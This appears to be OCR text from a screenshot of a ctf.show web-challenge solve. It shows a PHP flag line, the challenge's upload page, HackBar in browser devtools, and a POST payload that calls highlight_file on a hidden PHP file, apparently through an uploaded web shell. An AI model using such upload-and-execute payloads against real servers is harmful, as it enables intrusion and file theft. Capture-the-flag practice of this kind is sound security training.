 <?php
$flag="ctfshow{38 837bfd}";
?>
ctf.show_web13
where is the flag?
浏览... 未选择文件。 提交查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://360be221-708e-4b4d-8d4a-f731edbae81a.challenge.ctf.show/upload.php/?
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
a=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php");